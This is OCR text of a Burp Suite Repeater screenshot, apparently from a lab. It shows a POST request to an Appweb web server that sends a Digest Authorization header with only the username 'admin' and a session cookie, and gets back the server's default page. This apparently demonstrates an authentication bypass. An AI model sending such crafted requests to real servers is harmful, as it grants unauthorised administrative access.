 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE AES Killer Brida Bypass WAF Hackvertor
1 × ...
Send Cancel < > Target: http://192.168.10.149:8080 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.10.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Digest username=admin
10 -http-session-=1::http.session::32ca29aba76831a2f197ea750ccee6c9
11 Content-Length: 16
12
13 username=admin
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
INSPECTOR
Appweb™ <strong>Web Server</strong>
Appweb — The Fast, Little Web Server
It is blazing fast to serve web pages, yet uses very litle memory.
Quick Start
1. Read the latest documentation.
2. Use the Appweb appman management program to stop, start and control Appweb.
3. Try the ESP Web Framework tour.
Appweb Resources and Useful Links
• In case you don't have the latest copy of Appweb (Version: you can download a binary
distribution or a source archive from: https://embedthis.com/appweb/download.html.
• Or you can go straight to the public source code repository at:
https://github.com/embedthis/appweb.
• You may wish to read the latest Documentation.
• For support, you may also ask questions in the form of well described issues at the GitHub
Appweb issue database.
• Don't forget to check out the samples included with the product documentation. They will
guide your use. Our aim is to fix bugs as quickly as possible and we are always looking for
ways to improve the product and our service — so please let us know, by emailing
dev@embedthis.com.
• For details about our commercial offerings, please contact: sales@embedthis.com.
Thanks, Embedthis Team.
© Embedthis Software LLC. All rights reserved. Embedthis and Appweb are trademarks of Embedthis Software LLC.
Done 3,805 bytes | 14 millis